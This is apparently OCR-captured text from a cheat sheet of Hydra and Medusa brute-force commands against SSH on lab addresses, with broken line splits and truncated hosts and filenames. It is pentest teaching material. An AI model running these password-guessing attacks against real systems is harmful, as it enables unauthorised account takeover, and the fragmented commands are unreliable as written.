
hydra
 -l
 root
 -P
 /usr/share/wordlists/rockyou.txt
 
# User list
hydra
 -L
 users.txt
 -P
 passwords.txt
 ssh://10.10.11
# Specific port
hydra
 -l
 admin
 -P
 passwords.txt
 -s
 2222
 ssh://10.1
# Faster execution (use cautiously)
hydra
 -l
 admin
 -P
 passwords.txt
 -t
 4
 ssh://10.10.1
# Stop after first success
hydra
 -l
 admin
 -P
 passwords.txt
 -f
 ssh://10.10.11.
# With verbose output
hydra
 -l
 admin
 -P
 passwords.txt
 -V
 ssh://10.10.11.
Medusa Brute-Force
# Basic attack
medusa
 -h
 10.10.11.45
 -u
 admin
 -P
 passwords.txt
 -M
# Multiple users
medusa
 -h
 10.10.11.45
 -U
 users.txt
 -P
 passwords.tx